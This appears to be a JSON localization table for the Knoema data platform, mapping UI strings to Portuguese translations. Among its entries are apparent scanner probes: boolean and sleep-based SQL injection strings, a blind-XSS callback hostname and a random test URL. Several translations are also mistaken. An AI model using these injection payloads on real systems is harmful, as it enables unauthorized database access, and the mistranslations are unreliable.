","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe","Translation":"Inscrever-se","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Download","Translation":"Baixar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Data alert","Translation":"Alerta de dados","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/request-update.htm","Text":"(Optional) Additional comments","Translation":"(Opcional) Comentários adicionais","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Preview [On|href=#|class=show-preview]","Translation":"Visualizar [Em operação|href=#|class=show-preview]\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Marker","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Themes/@guineab/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LightUpload.js","Text":"Processing...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Topic","Translation":"Tema","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"5%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Not displayed","Translation":"Sem visualização ","IsDisabled":false},{"Scope":"~/Js/Atlas/matrix.js","Text":"There are no matching countries found. Please change your request.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+383-383-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Plaid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Regions","Translation":"Regiões ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Opacity","Translation":"Opacidade","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.9336562","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Locale:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. in filter to select all members of the 1st, 2nd, 3rd level","Translation":"Use \\u003cb\\u003eShift\\u003c/b\\u003e para seleccionar um intervalo consecutivo. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. em filtro para seleccionar todos os membros do 1 º, 2 º, 3 º nível","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Chart type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"You have filtered the list of users.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"None","Translation":"Nenhum","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"The following members do not have any data. Are you sure you want to delete them?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Range","Translation":"Intervalo","IsDisabled":false},{"Scope":"~/Js/Market/market.js","Text":"Me","Translation":"Eu","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset srtucture has changed. Automatic update is not available.","Translation":"[x]A estrutura de os conjunto de dados foi modificou. A actualização automática não está disponível.","IsDisabled":true},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"The dataset has been added to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Try rephrasing keywords or using synonyms.","Translation":"Tente reformulas as palavras-chave ou utilizar sinônimos. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link a visualization to another dashboard report","Translation":"Vincular uma visualização a outro relatório de painel","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Wiki","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-keyword-result-info.htm","Text":"Most popular datasets on","Translation":"Os conjuntos de dados mais populares no","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":" dimension in ","Translation":"dimensão em","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"Selected","Translation":"Selecionado ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"Desculpe. A classificação não é disponível atualmente pelos gadgets do conjunto de dados cruzados.","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-signup-redirect.htm","Text":"For using the functionality of data alert need to sign up.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Last quarter","Translation":"No trimestre passado ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Your current selection does not support bubble chart. Please select or clear existing selection in left panel to add or replace with new selection to view {gadgetType}","Translation":"Sua seleção atual não suporta gráfico de bolhas. Selecione ou desmarque a seleção existente no painel esquerdo para adicionar ou substituir com a nova seleção para ver {gadgetType}","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Requested dataset doesn\\u0027t exist or you don\\u0027t have access to it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"/img/v2/shared/page.png","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":" Type to filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Commodities","Translation":"Mercadorias ","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this visualization","Translation":"Adicionar aos favoritos esta visualização","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Rows","Translation":"Filas ","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The field passed is invalid.","Translation":"O campo passado é inválido.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Add Calculation","Translation":"Adicionar cálculo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Reverse Order","Translation":"Ordem inversa","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Hold {key} to select multiple frequencies","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"Learn more","Translation":"Aprender mais","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Time Series","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Red alert","Translation":"Alerta vermelho","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 2+775-775-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Public segment","Translation":"Rubrica pública","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Since","Translation":"Desde","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ThemePicker.js","Text":"Community themes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Link to share","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"To Columns","Translation":"Às colunas ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"credits","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Datasets based on Islamic and Gregorian calendar cannot be used in the same visualization.","Translation":"Os conjuntos de dados com base no calendário islâmico e gregoriano não pode ser usado da mesma visualização.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Title","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Description","Translation":"Descrição","IsDisabled":false},{"Scope":"~/Themes/@capeverde/Views/Shared/v2/Header.js","Text":"Expand All","Translation":"Expandir","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text left","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"On","Translation":"Em operação ","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Ranks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Enter a number","Translation":"Inserir um número","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify at least 1 {singleForm}.","Translation":"Por favor, especifique pelo menos 1 {singleForm}.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Agriculture","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this timeseries, sign up free.","Translation":"Para adicionar aos favoritos esta série cronológica, inscreva-se gratuitamente.","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"We\\u0027ve received your request for review.","Translation":"Recebemos o seu pedido de revisão.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab.htm","Text":"Secondary source","Translation":"Fonte secundária","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Row Stripes","Translation":"Bandas da fila","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Only","Translation":"Somente","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Select download format from options available below:","Translation":"Seleccione o formato de download a partir das opções disponíveis abaixo:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Remove geocoding","Translation":"Excluir geocodificação","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"Os membros de tempo selecionados serão mostrados em uma barra de tempo debaixo do mapa. Alternativamente, você pode","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Back to global options","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"View in Dataset Viewer","Translation":"Ver no visor de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":" the members of this dimension.","Translation":"os membros nesta dimensão. ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Education","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please provide an integer greater than 1 as moving average argument.","Translation":"Por favor, ingresse um número inteiro maior do que 1 como variável independente da média móvel. ","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Our quick guide illustrates the basic steps for using parameterization in your dashboard reports.","Translation":"Algumas perguntas?","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Semantic","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnowflakePopup.js","Text":"Query in Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/merged-regions-panel.htm","Text":"Select all","Translation":"Selecionar tudo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Select members for axis (X/Y/R(optional)) for dimension {DimensionName}. Please verify your selection to use","Translation":"Selecionar membros pelos eixos (X/Y/R - opcional) pela dimensão {DimensionName}. Por favor, verifique sua seleção para utilizar\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Change Password","Translation":"Modificar senha","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Titles","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Rejected","Translation":"Rejeitado","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Are you sure you want to delete this data alert?","Translation":"Tem certeza de que deseja excluir este alerta de dados?","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"You can set only one frequency","Translation":"Você pode estabelecer só uma frequência ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/fold-message.htm","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or [fold|href=#|class=fold-dimension] the members of this dimension.","Translation":"Você não pode ter mais de 1 elemento na lista de exibição para uma dimensão. O sistema considerará só o primeiro elemento. Por favor, modifique a sua seleção ou [mostrar|href=#|class=fold-dimension] os membros desta dimensão.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Next","Translation":"Seguinte","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Price","Translation":"Preço","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"add text here","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Slide","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Date","Translation":"Data","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"gallery","Translation":"Galeria","IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"O espaço reservado atual não pode ser dividido verticalmente, pois sua largura está abaixo do limite mínimo.\\u003cbr\\u003e\\u003cstrong\\u003eClique e arraste para expandir o tamanho do espaço reservado para dividi-lo\\u003c/strong\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Email address above is invalid or empty. Please correct it to continue.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Location","Translation":"Localização","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change search string.","Translation":"Sem membros para exibir o cambio da cadeia de pesquisa.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data","Translation":"Dados","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Accept","Translation":"Aceitar","IsDisabled":false},{"Scope":"~/Js/Atlas/compare.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Sources","Translation":"Fontes","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Data","Translation":"Dados","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"User with email above is current owner.","Translation":"O usuário com esse e-mail é um atual proprietário.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the time series is not found","Translation":"Impossível encontrar as séries similares já que as séries temporais não podem ser encontradas. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Conditional formatting","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Split Placeholder","Translation":"Dividir o marcador de posição","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Data Manager","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Delete gadget","Translation":"Eliminar gadget","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Choose dataset","Translation":"Selecionar um conjunto de dados","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"No results. Please try after some time.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Not Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Border","Translation":"Fronteira","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Datasets that exist only on this system, including private datasets you upload. Managed by Client or Knoema.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/apps.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Environment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Search","Translation":"Procurar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"New Slide","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"ReCaptcha error happen. Please retry","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not support scatter chart. Please select two members in one dimension to place them on X and Y axes.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Timeseries Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"All members have data. There is nothing to shrink.","Translation":"Todos os membros possuem dados. Não há nada para encolher.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(15)))v)/*\\u0027+(select(0)from(select(sleep(15)))v)+\\u0027\\"+(select(0)from(select(sleep(15)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Choose indicators that you want to collect in this {singleForm}","Translation":"Escolha os indicadores que deseja coletar neste {singleForm}","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Microsoft PowerPoint (PPTX)","Translation":"Microsoft PowerPoint (PPTX)","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Bold","Translation":"Negrito","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Show all members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Save Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Next","Translation":"Seguinte","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Parameterize","Translation":"Parametrizar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"All parameterizations for this page will be deleted. Press OK to proceed.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"To filter","Translation":"Para filtrar","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Too short","Translation":"Demasiado curto ","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Alignment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Gallery","Translation":"Galeria","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"page","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"To Series","Translation":"Às séries ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Unfold","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"To Columns","Translation":"Às colunas ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Green","Translation":"[x]Verde","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page contains elements which cannot be exported to {FileType} correctly","Translation":"Esta página contem  elementos que não podem ser exportados para {FileType} corretamente\\n","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"Edit name","Translation":"Editar nome","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DataVisualizerGadget.js","Text":"Some gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Contributors","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Find","Translation":"Achar","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"[Learn more|href=/data-brief|target=_blank] about Knoema Data Briefs.","Translation":"[Saiba mais|href=/data-brief|target=_blank] sobre as fichas de dados do Knoema.","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Auto","Translation":"Automático ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"Learn more","Translation":"Aprender mais","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Please select at least one user to change content roles","Translation":"Por favor, seleccione pelo menos um usuário a fim de alterar os roles de conteúdo","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Show","Translation":"Mostrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Now you can generate new reports on the fly to focus on countries, indicators, time periods and more of interest to you","Translation":"Agora você pode gerar novos relatórios em tempo real para se concentrar em países, indicadores, períodos de tempo e mais de interesse para você.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Edit","Translation":"Editar","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Make your queries as concise as possible.","Translation":"Procure tornar as pesquisas bem concisas. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"treemaps will be ignored","Translation":"os mapas de árvores serão ignorados ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"20%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Select Dataset","Translation":"Selecionar Conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Geo Playground","Translation":"Geo Playground","IsDisabled":false},{"Scope":"~/Themes/@lesotho/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Do you select the same regions over and over? Do it faster with selection presets. Simply make a selection, give it a name and save.","Translation":"Você seleccionar as mesmas regiões mais e mais? Fazê-lo mais rápido com predefinições de selecção. Faça simplesmente uma selecção, dar-lhe um nome e salvar.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"No data","Translation":"Sem dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/save-pg-title.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Upload has failed.","Translation":"Erro do carregamento. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"Append","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data has no values","Translation":"O gráfico de sectores não pode ser processado quando os dados de entrada não tem valores","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this visualization, sign up free.","Translation":"Para adicionar aos favoritos esta visualização, inscreva-se gratuitamente.","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on right","Translation":"Manter na parte direita ","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Are you sure you want to delete the component?","Translation":"Tem certeza de que quer apagar este componente? ","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"First row in the source file contains column names.","Translation":"A primeira linha no arquivo de origem contém os nomes das colunas.","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Custom","Translation":"Personalizado","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization and timeseries have","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Apply","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Horizontal","Translation":"Horizontal","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Parameterization Options","Translation":"Opções de parametrização","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"Please confirm you are not a robot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Fiscal quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Read more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add selection to 